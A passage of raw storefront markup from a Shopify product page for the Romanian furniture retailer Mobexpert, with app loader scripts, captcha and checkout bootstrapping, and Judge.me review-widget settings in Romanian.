js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=mobexpert.myshopify.com","https:\/\/thesimpleshop.com\/InSites\/ii.js.php?iipath=apps\/InSites\u0026shop=mobexpert.myshopify.com","https:\/\/thesimpleshop.com\/InSites\/ii.js.php?iipath=apps\/InSites\u0026shop=mobexpert.myshopify.com","https:\/\/cdn.sesami.co\/shopify.js?shop=mobexpert.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/B7Vq-rFOQ3pFyqqRG_o60A.js?shop=mobexpert.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2130411580,"offset":7200,"reqid":"f9ce218d-a8d4-4511-8a10-3a4c156b40c0-1768734442","pageurl":"mobexpert.ro\/products\/um023836660","u":"84ad0f9f2a26","p":"product","rtyp":"product","rid":653411909692};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mobexpert.ro/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//mobexpert.ro/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mobexpert.ro/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mobexpert.ro/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Nicio recenzie","badge_n_reviews_text":"{{ n }} review/review-uri","badge_star_color":"#f06600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Review-uri","widget_open_form_text":"Scrie un review","widget_close_form_text":"Anulează recenzia","widget_refresh_page_text":"Reîmprospătează pagina","widget_summary_text":"{{ number_of_reviews }} review/review-uri","widget_no_review_text":"Niciun review","widget_name_field_text":"Nume de afișare","widget_verified_name_field_text":"Nume verificat (public)","widget_name_placeholder_text":"Nume de afișare","widget_required_field_error_text":"Acest câmp este obligatoriu.","widget_email_field_text":"Adresă de email","widget_verified_email_field_text":"Email verificat (privat, nu poate fi editat)","widget_email_placeholder_text":"Adresa ta de email","widget_email_field_error_text":"Te rugăm să introduci o adresă de e-mail corectă.","widget_rating_field_text":"Evaluare","widget_review_title_field_text":"Titlu review","widget_review_title_placeholder_text":"Dă un titlu review-ului","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Începe să scrii aici...","widget_pictures_field_text":"Poză/Video (opțional)","widget_submit_review_text":"Trimite review","widget_submit_verified_review_text":"Trimite review verificat","widget_submit_success_msg_with_auto_publish":"Îți mulțumim pentru review! Pentru a vedea review-ul, te rugăm să reîncarci pagina.","widget_submit_success_msg_no_auto_publish":"Îți mulțumim pentru review! Va fi publicat după ce va fi aprobat de administratorul magazinului.","widget_show_default_reviews_out_of_total_text":"Se afișează {{ n_reviews_shown }} din {{ n_reviews }} recenzii.","widget_show_all_link_text":"Arată tot","widget_show_less_link_text":"Arată mai puțin","widget_author_said_text":"{{ reviewer_name }} a spus:","widget_days_text":"acum {{ n }} zile","widget_weeks_text":"acum {{ n }} săptămână/săptămâni","widget_months_text":"acum {{ n }} lună/luni","widget_years_text":"acum {{ n }} an/ani","widget_yesterday_text":"Ieri","widget_today_text":"Astăzi","widget_replied_text":"\u003e\u003e {{ shop_name }} a răspuns:","widget_read_more_text":"Citește mai mult","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#f06600","widget_rating_filter_see_all_text":"Vezi toate recenziile","widget_sorting_most_recent_text":"Cele mai recente","widget_sorting_highest_rating_text":"Evaluare cea mai mare","widget_sorting_lowest_rating_text":"Evaluare cea mai mică","widget_sorting_with_pictures_text":"Doar cu poze","widget_sorting_most_helpful_text":"Cele mai utile","widget_open_question_form_text":"Întreabă ceva","widget_reviews_subtab_text":"Review-uri","widget_questions_subtab_text":"Întrebări","widget_question_label_text":"Întrebare","widget_answer_label_text":"Răspuns","widget_question_placeholder_text":"Scrie întrebarea ta aici","widget_submit_question_text":"Trimite Întrebarea","widget_question_submit_success_text":"Îti mulțumim pentru întrebare! Te vom anunța cănd întrebarea va primi răspuns și cand va fi publicată.","widget_star_color":"#f06600","verified_badge_text":"Verificat","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":1,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(în afara magazinului)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"despre","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenzii Produse","widget_shop_reviews_subtab_text":"Recenzii Magazin","widget_other_products_reviews_text":"Recenzii pentru alte produse","widget_store_reviews_subtab_text":"Recenzii magazin","widget_no_store_reviews_text":"Acest magazin nu are încă recenzii","widget_web_restriction_product_reviews_text":"Acest produs nu are încă recenzii","widget_no_items_text":"Nu s-a găsit niciun element","widget_show_more_text":"Arată mai multe","widget_write_a_store_review_text":"Scrie o Recenzie pentru Magazin","widget_other_languages_heading":"Recenzii în Alte Limbi","widget_translate_review_text":"Traduceți recenzia în {{ language }}","widget_translating_review_text":"Se traduce...","widget_show_original_translation_text":"Afișează originalul ({{ language }})","widget_translate_review_failed_text":"Recenzia nu a putut fi tradusă.","widget_translate_review_retry_text":"Reîncercați","widget_translate_review_try_again_later_text":"Încercați din nou mai târziu","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pozele primele","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Recenzii","floating_tab_title":"Lăsăm clienții să vorbească pentru noi","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Clienții ne evaluează {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 pe baza a {{ shop.metafields.judgeme.all_reviews_count }} recenzii.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} din 5 stele pe baza a {{ shop.metafields.judgeme.all_reviews_count }} recenzii","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lăsăm clienții să vorbească pentru noi","testimonials_carousel_title":"Clienții ne spun","videos_carousel_title":"Relatări reale ale clienților","cards_carousel_title":"Clienții ne spun","featured_carousel_count_text":"din {{ n }} recenzii","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videoclipurile primele","widget_review_pending_text":"În așteptare","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Nicio întrebare","preview_badge_n_question_text":"{{ number_of_questions }} întrebare/întrebări","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Căutare review-uri","widget_sorting_verified_only_text":"Doar verificate","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Citește mai multe recenzii","featured_carousel_view_product_button_text":"Vezi produsul","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Încarcă Mai Multe Recenzii","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"afișat public ca","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonim","medals_widget_title":"Medalii de Recenzii Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Nu este un URL de video YouTube","widget_max_length_field_error_text":"Te rugăm să introduci maximum {0} caractere.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificat de Magazin","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Făcut de noi, Împărtășit de tine","widget_ugc_subtitle":"Etichetează-ne pentru a-ți vedea poza prezentată în pagina noastră","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Cumpără acum","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Încarcă mai mult","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Vezi Recenziile","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} din 5","widget_media_grid_title":"Fotografii și videoclipuri ale clienților","widget_media_grid_see_more_text":"Vezi mai mult","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificat de Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificat de Judge.me","widget_media_field_exceed_quantity_message":"Ne pare rău, putem accepta doar {{ max_media }} pentru o recenzie.","widget_media_field_exceed_limit_message":"{{ file_name }} este prea mare, te rugăm să selectezi un {{ media_type }} mai mic de {{ size_limit }}MB.","widget_review_submitted_text":"Recenzie Trimisă!","widget_question_submitted_text":"Întrebare Trimisă!","widget_close_form_text_question":"Anulează","widget_write_your_answer_here_text":"Scrie răspunsul tău aici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"colectat de Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Încarcă Mai Mult","widget_load_more_color":"#108474","widget_full_review_text":"Recenzie Completă","widget_read_more_reviews_text":"Citește Mai Multe Recenzii","widget_read_questions_text":"Citește Întrebări","widget_questions_and_answers_text":"Întrebări și Răspunsuri","widget_verified_by_text":"Verificat de","widget_verified_text":"Verificat","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzii","widget_back_button_text":"Înapoi","widget_next_button_text":"Următor","widget_custom_forms_filter_button":"Filtre","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Cum sunt colectate recenziile?","widget_show_review_keywords":true,"widget_gdpr_statement":"Cum folosim datele tale: Te vom contacta doar în legătură cu recenzia pe care ai lăsat-o, și doar dacă este necesar. Prin trimiterea recenziei tale, ești de acord cu \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermenii\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica de confidențialitate\u003c/a\u003e și \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitica de conținut\u003c/a\u003e Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variantă: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Clienții spun","widget_ai_summary_disclaimer":"Rezumat al recenziilor alimentat de AI bazat pe recenziile recente ale clienților","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Cum ați evalua acest produs?","review_content_introduction_text":"Ne-ar plăcea foarte mult dacă ați împărtăși puțin despre experiența dumneavoastră.","store_review_form_title_text":"Cum ați evalua acest magazin?","store_review_form_introduction_text":"Ne-ar plăcea foarte mult dacă ați împărtăși puțin despre experiența dumneavoastră.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slab","five_star_review_guidance_text":"Excelent","customer_information_screen_title_text":"Despre tine","customer_information_introduction_text":"Te rugăm să ne spui mai multe despre tine.","custom_questions_screen_title_text":"Experiența ta în mai multe detalii","custom_questions_introduction_text":"Iată câteva întrebări care ne ajută să înțelegem mai bine experiența ta.","review_submitted_screen_title_text":"Mulțumim pentru recenzia ta!","review_submitted_screen_thank_you_text":"O procesăm și va apărea în magazin în curând.","review_submitted_screen_email_verification_text":"Te rugăm să confirmi adresa de email făcând clic pe linkul pe care tocmai ți l-am trimis. Acest lucru ne ajută să păstrăm recenziile autentice.","review_submitted_request_store_review_text":"Ați dori să vă împărtășiți experiența de cumpărături cu noi?","review_submitted_review_other_products_text":"Ați dori să evaluați aceste produse?","store_review_screen_title_text":"Vrei să împărtășești experiența ta de cumpărături cu noi?","store_review_introduction_text":"Apreciem feedback-ul tău și îl folosim pentru a ne îmbunătăți. Te rugăm să împărtășești orice gânduri sau sugestii pe care le ai.","reviewer_media_screen_title_picture_text":"Partajați o fotografie","reviewer_media_introduction_picture_text":"Încărcați o fotografie pentru a susține recenzia dvs.","reviewer_media_screen_title_video_text":"Partajați un videoclip","reviewer_media_introduction_video_text":"Încărcați un videoclip pentru a susține recenzia dvs.","reviewer_media_screen_title_picture_or_video_text":"Partajați o fotografie sau un videoclip","reviewer_media_introduction_picture_or_video_text":"Încărcați o fotografie sau un videoclip pentru a susține recenzia dvs.","reviewer_media_youtube_url_text":"Lipiți aici URL-ul dvs. Youtube","advanced_settings_next_step_button_text":"Următorul","advanced_settings_close_review_button_text":"Închide","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoriu","write_review_flow_privacy_message_text":"Respectăm confidențialitatea dumneavoastră.","write_review_flow_anonymous_text":"Recenzie anonimă","write_review_flow_visibility_text":"Aceasta nu va fi vizibilă pentru alți clienți.","write_review_flow_multiple_selection_help_text":"Selectează câte vrei","write_review_flow_single_selection_help_text":"Selectează o opțiune","write_review_flow_required_field_error_text":"Acest câmp este obligatoriu","write_review_flow_invalid_email_error_text":"Te rugăm să introduci o adresă de email validă","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractere.","write_review_flow_media_upload_text":"\u003cb\u003eClic pentru a încărca\u003c/b\u003e sau trage și lasă","write_review_flow_gdpr_statement":"Vă vom contacta doar cu privire la recenzia dumneavoastră, dacă este necesar. Prin trimiterea recenziei, sunteți de acord cu \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermenii și condițiile\u003c/a\u003e și \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica de confidențialitate\u003c/a\u003e noastră.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Spuneți-ne mai multe","negative_review_resolution_text":"Experiența ta este importantă pentru noi. Dacă au fost probleme cu achiziția ta, suntem aici să te ajutăm. Nu ezita să ne contactezi, ne-ar plăcea să avem ocazia să corectăm lucrurile.","negative_review_resolution_button_text":"Contactează-ne","negative_review_resolution_proceed_with_review_text":"Lăsați o recenzie","negative_review_resolution_subject":"Problemă cu achiziția de la {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenzii colectate prin invitația magazinului","transparency_badges_from_another_provider_text":"Recenzii colectate de la alt furnizor","transparency_badges_collected_from_store_visitor_text":"Recenzii colectate de la vizitatorul magazinului","transparency_badges_written_in_google_text":"Recenzia scrisă în Google","transparency_badges_written_in_etsy_text":"Recenzia scrisă în Etsy","transparency_badges_written_in_shop_app_text":"Recenzia scrisă în Shop App","transparency_badges_earned_reward_text":"Recenzia a câștigat recompensă pentru o comandă viitoare","product_review_widget_per_page":4,"widget_store_review_label_text":"Recenzie magazin","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenzie","review_widget_review_word_plural":"recenzii","review_widget_voting_label":"Util?","review_widget_shop_reply_label":"Răspuns de la {{ shop_name }}:","review_widget_filters_title":"Filtre","qna_widget_question_word_singular":"Întrebare","qna_widget_question_word_plural":"Întrebări","qna_widget_answer_reply_label":"Răspuns de la {{ answerer_name }}:","qna_content_screen_title_text":"Întrebare despre acest produs","qna_widget_question_required_field_error_text":"Vă rugăm să introduceți întrebarea dumneavoastră.","qna_widget_flow_gdpr_statement":"Vă vom contacta doar cu privire la întrebarea dumneavoastră, dacă este necesar. Prin trimiterea întrebării, sunteți de acord cu \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermenii și condițiile\u003c/a\u003e și \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica de confidențialitate\u003c/a\u003e 